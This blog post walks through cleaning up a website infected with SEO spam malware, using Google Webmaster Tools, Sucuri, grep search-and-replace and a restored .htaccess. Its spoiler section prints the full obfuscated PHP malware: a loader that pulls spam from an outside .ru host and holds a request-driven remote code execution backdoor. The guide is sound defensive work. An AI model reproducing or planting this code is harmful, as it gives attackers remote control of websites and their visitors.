How to cleanup Website Hacked with SEO Spam
January 8, 2015 / by Marco / Categories : Websites

I recently looked at an issue with a website being infected with a malware called SEO Spam. This was reported by Google Webmaster Tools (one of the benefits of adding your website to Webmaster Tools) as shown below:
[blockquote align=”left” ]DON’T IGNORE THESE MESSAGES[/blockquote]

I decided to confirm this and used a website called Sucuri to scan the website and below was the results:
To investigate further you need to have file access to your hosting account. The website that was hacked was hosted on a Windows VPS (Windows Server 2012).
Below were the steps taken to remove the malware:

[list icon=”dot”]Login to the VPS and change all password. Check to make sure there are no suspicious accounts created[/list] [list icon=”dot”]Open your website in a web browser and right click and select “View Page Source”[/list] [list icon=”dot”]Check the code in the header to see if there is anything unusual, in particular check to see if there are links to other websites as that’s what the function of the SEO Spam malware[/list] [list icon=”dot”]Use a grep tool to perform text scans.[/list] [list icon=”dot”]Perform a quick check on your files and make see whether there has been any recent files that were modified/saved. Check the content of these files and see if there is anything usual.[/list] [list icon=”dot”]In my particular case I noticed this unusual code (in particular the random text):[/list][colorbox title=”What is this code?” color=”#333333″]This appears to be code converted to Base64 format. This makes it harder for scanning tools to find the code. You can use a website called BASE64decode.org to decode the code[/colorbox] [spoiler title=”If you’re interested expand to see actual code”]The hackers were quite clever and decoded the parts of the code again: $GLOBALS[‘_1201235823_’]=Array(base64_decode(‘ZXJyb3J’ .’fc’ .’mV’ .’wb’ .’3J0aW5n’),base64_decode(‘aW5p’ .’X3Nl’ .’d’ .’A==’),base64_decode(‘cHJl’ .’Z’ .’1′ .’9tYXRjaA==’),base64_decode(‘Zmls’ .’Z’ .’V9nZXRfY’ .’29udGVudHM’ .’=’),base64_decode(‘bX’ .’Rf’ .’cm’ .’Fu’ .’ZA==’),base64_decode(” .’dXJsZW5jb’ .’2Rl’),base64_decode(‘d’ .’X’ .’JsZW5jb2Rl’),base64_decode(‘dXJs’ .’ZW5j’ .’b2′ .’Rl’),base64_decode(‘bWQ1′),base64_decode(” .’aW5pX2′ .’dl’ .’dA==’),base64_decode(” .’Zml’ .’sZV9n’ .’ZXRfY’ .’29udGVudH’ .’M=’),base64_decode(‘c3′ .’Ry’ .’b’ .’GVu’),base64_decode(‘ZnVuY3Rpb’ .’25fZXhpc3Rz’),base64_decode(‘Y3Vyb’ .’F9pb’ .’ml0′),base64_decode(” .’Y3Vyb’ .’F9zZXRv’ .’c’ .’HQ=’),base64_decode(” .’Y3Vy’ .’bF’ .’9z’ .’ZXRvcH’ .’Q=’),base64_decode(‘Y3VybF9le’ .’GVj’),base64_decode(‘c3Ry’ .’c’ .’m’ .’Noc’ .’g==’),base64_decode(‘Y3′ .’Vyb’ .’F’ .’9jbG9zZQ==’),base64_decode(” .’Z’ .’nNvY2tvcGVu’),base64_decode(‘YXJyYXlfcHJvZ’ .’HV’ .’jdA==’),base64_decode(‘YXJy’ .’Y’ .’X’ .’lfcmVkd’ .’WN’ .’l’),base64_decode(‘Zn’ .’dya’ .’XRl’),base64_decode(‘ZmV’ .’vZg==’),base64_decode(‘Zm’ .’dldHM=’),base64_decode(‘c3Ry’ .’cG9z’),base64_decode(‘Y’ .’XJ’ .’y’ .’YXl’ .’f’ .’a2V5cw==’),base64_decode(‘Zm’ .’Nsb3′ .’Nl’),base64_decode(‘cH’ .’JlZ’ .’19z’ .’cG’ .’x’ .’pdA==’),base64_decode(‘c3Ry’ .’aXBzbG’ .’FzaGVz’)); function _1807178670($i){$a=Array(” .’ZGlzcGxheV9lcnJvcnM=’,’M’ .’A==’,’Y’ .’2x’ .’pZW50X2NoZWNr’,’Y’ .’2x’ .’pZW’ .’50X2NoZ’ .’W’ .’Nr’,’S’ .’FRU’ .’UF’ .’9BQ0N’ .’F’ .’U’ .’FRfQ0hBUlNFVA==’,’IS4hdQ==’,’U0′ .’NSS’ .’VBUX0ZJT’ .’EVOQU1F’,” .’VVRGLTg=’,” .’d2luZ’ .’G93cy0x’ .’MjU’ .’x’,’SFR’ .’UU’ .’F9′ .’BQ0NFUFRfQ0hBUlNFVA==’,’U0VSVkV’ .’SX05BTU’ .’U=’,’U’ .’kV’ .’R’ .’VUVTVF9VUkk=’,’eGR’ .’rcg==’,’SF’ .’RUUF9V’ .’U0′ .’VSX0FHR’ .’U5U’,’UkVN’ .’T1RFX0FERFI=’,” .’a’ .’WttZnll’ .’dXJuYW1kanMucnU=’,’L2dld’ .’C5waHA/Z’ .’D0=’,’JnU9′,’JmM9′,’Jm’ .’k’ .’9M’ .’SZpcD0′ .’=’,’Jmg’ .’9′,’O’ .’DdlOWVkYjFlOTdlOTUy’ .’Yzhh’ .’ZTZkMDM0YjFkMD’ .’Q’ .’5NjA=’,’MQ==’,’Y3Nm’,” .’YWxsb’ .’3dfdXJsX2′ .’ZvcGVu’,’aHR0cDov’ .’L’ .’w’ .’==’,’Y3VybF9pbml0′,’a’ .’H’ .’R0cDo’ .’vLw’ .’==’,’R0V’ .’U’ .’I’ .’A’ .’==’,” .’I’ .’EhUVF’ .’Av’ .’MS4x’ .’DQo=’,’SG9′ .’zdDo’ .’g’,” .’DQo=’,’Q29ubm’ .’VjdG’ .’lv’ .’bjog’ .’Q2xvc’ .’2U’ .’NC’ .’g0K’,”,” .’dm5r’ .’c3Bj’ .’bndmYWpybm’ .’FwbGY=’,’Z’ .’GN3′ .’eg==’,’L1x’ .’SX’ .’F’ .’Iv’,’cA=’ .’=’,’NmY’ .’w’ .’Yz’ .’YwYjc’ .’=’,’Zg==’,” .’Yw==’);return base64_decode($a[$i]);} @$GLOBALS[‘_1201235823_’][0](round(0));@$GLOBALS[‘_1201235823_’][1](_1807178670(0),_1807178670(1));$t1e69_0=round(0+1469.5+1469.5);if(!isset($t1e69_1)){if(!empty($_COOKIE[_1807178670(2)]))die($_COOKIE[_1807178670(3)]);if(!isset($t1e69_2[_1807178670(4)])){if($GLOBALS[‘_1201235823_’][2](_1807178670(5),$GLOBALS[‘_1201235823_’][3]($_SERVER[_1807178670(6)])))$t1e69_3=_1807178670(7);else $t1e69_3=_1807178670(8);}else{$t1e69_3=$t1e69_2[_1807178670(9)];if(round(0+4514.5+4514.5)<$GLOBALS[‘_1201235823_’][4](round(0+883+883+883+883+883),round(0+2304.5+2304.5)))$GLOBALS[‘_1201235823_’][5]($_REQUEST,$_SERVER,$t1e69_4);}$t1e69_5=$_SERVER[_1807178670(10)] .$_SERVER[_1807178670(11)];$t1e69_6=_1807178670(12);$t1e69_7=$_SERVER[_1807178670(13)];$t1e69_4=$_SERVER[_1807178670(14)];$t1e69_8=_1807178670(15);$t1e69_9=_1807178670(16) .$GLOBALS[‘_1201235823_’][6]($t1e69_5) ._1807178670(17) .$GLOBALS[‘_1201235823_’][7]($t1e69_7) ._1807178670(18) .$t1e69_3 ._1807178670(19) .$t1e69_4 ._1807178670(20) .$GLOBALS[‘_1201235823_’][8](_1807178670(21) .$t1e69_5 .$t1e69_7 .$t1e69_3 ._1807178670(22));$t1e69_10=_1807178670(23);if($GLOBALS[‘_1201235823_’][9](_1807178670(24))== round(0+0.2+0.2+0.2+0.2+0.2)){$t1e69_1=$GLOBALS[‘_1201235823_’][10](_1807178670(25) .$t1e69_8 .$t1e69_9);}if($GLOBALS[‘_1201235823_’][11]($t1e69_1)<round(0+10)){if($GLOBALS[‘_1201235823_’][12](_1807178670(26))){$t1e69_11=$GLOBALS[‘_1201235823_’][13](_1807178670(27) .$t1e69_8 .$t1e69_9);$GLOBALS[‘_1201235823_’][14]($t1e69_11,42,FALSE);$GLOBALS[‘_1201235823_’][15]($t1e69_11,19913,TRUE);$t1e69_1=$GLOBALS[‘_1201235823_’][16]($t1e69_11);while(round(0+1149)-round(0+1149))$GLOBALS[‘_1201235823_’][17]($t1e69_9,$t1e69_5,$t1e69_2,$t1e69_12);$GLOBALS[‘_1201235823_’][18]($t1e69_11);}else{$t1e69_13=$GLOBALS[‘_1201235823_’][19]($t1e69_8,round(0+20+20+20+20),$t1e69_12,$t1e69_14,round(0+15+15));if((round(0+1569.5+1569.5)+round(0+787+787))>round(0+3139)|| $GLOBALS[‘_1201235823_’][20]($t1e69_8,$t1e69_4,$t1e69_15,$t1e69_12,$t1e69_11));else{$GLOBALS[‘_1201235823_’][21]($t1e69_7,$t1e69_15,$t1e69_14);}if($t1e69_13){$t1e69_16=_1807178670(28) .$t1e69_9 ._1807178670(29);$t1e69_16 .= _1807178670(30) .$t1e69_8 ._1807178670(31);$t1e69_16 .= _1807178670(32);$GLOBALS[‘_1201235823_’][22]($t1e69_13,$t1e69_16);$t1e69_15=_1807178670(33);while(!$GLOBALS[‘_1201235823_’][23]($t1e69_13)){$t1e69_15 .= $GLOBALS[‘_1201235823_’][24]($t1e69_13,round(0+42.666666666667+42.666666666667+42.666666666667));if($GLOBALS[‘_1201235823_’][25](_1807178670(34),_1807178670(35))!==false)$GLOBALS[‘_1201235823_’][26]($t1e69_5);}$GLOBALS[‘_1201235823_’][27]($t1e69_13);list($t1e69_17,$t1e69_1)=$GLOBALS[‘_1201235823_’][28](_1807178670(36),$t1e69_15,round(0+0.66666666666667+0.66666666666667+0.66666666666667));$t1e69_18=round(0+4383);}}}if(@$_REQUEST[_1807178670(37)]== _1807178670(38))@$_REQUEST[_1807178670(39)]($GLOBALS[‘_1201235823_’][29]($_REQUEST[_1807178670(40)]));}echo@$t1e69_1; [/spoiler] [list icon=”dot”]Use a grep tool to search for text within files in directories and perform a search for some of the code that you found. In my case, I used a tool called grepwin and performed a exact search for the code. Grepwin returned hundred of files (namely index.html, header.php, header.html, footer.html, footer.php and main.html). I then used the same tool to replace the above code with an empty space (this quickly removed all the malware code from the files).[/list]

[list icon=”dot”]The other file that I found that was modified recently was .htaccess and had the following code.[/list]
Fortunately I restored a backed up copy of this file
[list icon=”dot”]I also installed malware scanner on the server to make sure there were no other <alware installed. None were reported after the scan and rescan from sucuri also came back negative.[/list] [colorbox title=”Useful Sites” color=”#0080c0″]Sucuri Sitecheck – checks websites for malware
Base64 Decode and Encode – site to decode Base64
Malwarebytes – Software tool to remove malware
Grepwin – A windows based tool to perform search and replace
[/colorbox] [note color=”#18e7e1″]Hopefully this will help others and if you have any questions please leave me a comment and I will try to help.[/note]Our Sponsors
- Advertise Me Pty Ltd
Digital Signage Solutions
OTHER ARTICLES YOU MAY LIKE

TOP USEFUL LINKEDIN TOOLS THAT WILL HELP YOU STAY CONNECTED WITH YOUR CLIENTS
While LinkedIn is mainly known as a business social network, it’s much more than that. It’s a go-to place for professionals to stay connected with past colleagues and friends, a place to find jobs, and a place to find clients. It is an essential tool for networking with others in the professional world. In addition […]
read more
USING WPFORMS AND SENDINBLUE
WPforms is a WordPress Plugin you can use to add any type of forms to your WordPress site. WPforms is a drag-and-drop form builder, which means that you don’t need to know how to code to build a landing page, sales page, opt-in page, thank you page or any other type of page you can […]
read more